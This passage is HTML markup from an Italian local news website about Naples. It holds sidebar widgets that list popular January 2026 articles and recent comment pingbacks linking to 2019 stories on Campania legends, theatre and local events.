</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/il-maschio-angioino-si-tinge-di-rosa-per-il-giro-ditalia/"  rel="bookmark" class="td-image-wrap " title="Il Maschio Angioino si tinge di rosa per il Giro d&#8217;Italia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/NAPOLI-MASCHIO-ANGIOINO-ROSA-GIRO-DITALIA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/il-maschio-angioino-si-tinge-di-rosa-per-il-giro-ditalia/"  rel="bookmark" title="Il Maschio Angioino si tinge di rosa per il Giro d&#8217;Italia">Il Maschio Angioino si tinge di rosa per il Giro d&#8217;Italia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:12:01+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/terra-dei-fuochi-a-san-giuseppe-vesuviano/"  rel="bookmark" class="td-image-wrap " title="Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/OPERAZIONE-TERRA-DEI-FUOCHI-SAN-GIUSEPPE-VESUVIANO-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/terra-dei-fuochi-a-san-giuseppe-vesuviano/"  rel="bookmark" title="Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali">Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:41:31+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/toni-servillo-al-teatro-bellini-con-tre-modi-per-non-morire-baudelaire-dante-i-greci/"  rel="bookmark" class="td-image-wrap " title="Toni Servillo al Teatro Bellini con &#8220;Tre modi per non morire. Baudelaire, Dante, i Greci&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/TONI-SERVILLO-AL-TEATRO-BELLINI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/toni-servillo-al-teatro-bellini-con-tre-modi-per-non-morire-baudelaire-dante-i-greci/"  rel="bookmark" title="Toni Servillo al Teatro Bellini con &#8220;Tre modi per non morire. Baudelaire, Dante, i Greci&#8221;">Toni Servillo al Teatro Bellini con &#8220;Tre modi per non morire. Baudelaire, Dante, i Greci&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:30:21+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/al-trianon-viviani-gino-rivieccio-e-marco-zurzolo/"  rel="bookmark" class="td-image-wrap " title="Al Trianon Viviani Gino Rivieccio e Marco Zurzolo in un racconto di Napoli, tra la leggerezza di canzoni e &#8220;fattarielli&#8221; e il ricordo delle Quattro giornate" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Trianon-Viviani-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/al-trianon-viviani-gino-rivieccio-e-marco-zurzolo/"  rel="bookmark" title="Al Trianon Viviani Gino Rivieccio e Marco Zurzolo in un racconto di Napoli, tra la leggerezza di canzoni e &#8220;fattarielli&#8221; e il ricordo delle Quattro giornate">Al Trianon Viviani Gino Rivieccio e Marco Zurzolo in un racconto di Napoli, tra la leggerezza di canzoni e &#8220;fattarielli&#8221; e il ricordo delle...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:21:04+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
